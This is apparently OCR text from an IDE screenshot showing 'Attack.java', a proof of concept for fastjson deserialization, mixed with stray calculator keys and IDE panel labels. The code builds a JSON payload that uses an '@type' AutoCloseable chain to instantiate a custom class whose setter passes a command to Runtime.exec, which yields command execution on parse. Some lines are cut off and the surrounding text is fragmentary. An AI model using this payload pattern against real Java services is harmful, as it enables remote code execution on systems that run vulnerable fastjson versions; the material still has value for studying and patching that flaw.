 0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
erson
eam
urces
Attack.java FileOutputStream.java DefaultJSONParser.class JavaBeanDeserializer.class JSONScanner.class ParserConfig.class TypeUtils.class AutoCloseable.ja
6 2
1 package com.p1g3.fastjson;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 import java.io.FileInputStream;
7 import java.io.IOException;
8
9 public class Attack {
10 public static void main(String[] args) {
11 String json_payload = "{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\"com.p1g3.fastjson.Payload\",\"command\":\"open /System/Application
12 // ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
13 JSON.parseObject(json_payload);
14
15
16 // com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
17 }
18 }
19
20 class Payload implements java.lang.AutoCloseable{
21 private String command;
22
23 public void setCommand(String command) throws IOException {
24 Runtime.getRuntime().exec(command);
Key Promoter X
Ant
Database
Maven
Hierarchy
a/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
shed with exit code 0